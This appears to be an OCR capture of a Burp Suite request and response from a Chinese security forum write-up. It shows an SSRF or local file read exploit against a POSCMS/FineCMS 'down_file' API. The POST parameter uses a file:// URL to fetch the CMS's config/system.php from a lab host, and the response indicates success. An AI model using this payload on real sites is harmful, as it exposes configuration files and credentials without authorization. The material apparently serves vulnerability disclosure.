 Request
Raw Params Headers Hex
POST /index.php?s=member&c=api&m=down_file&iajax=1 HTTP/1.1
Host: 10.10.10.129
Content-Length: 52
Accept: */*
Origin: http://10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.10.10.129/index.php?s=member&c=account&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=6mtiot6ft5svs0djpu0o88jug18kfnas;
member_online_time=1554482555; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
file=file:///var/www/html/POSCMS/config/system.php#.
Response
Raw Headers Hex Render JSON Beautifier
{
"status": 1,
"id": 13,
"name": "751addc583."
}
先知社区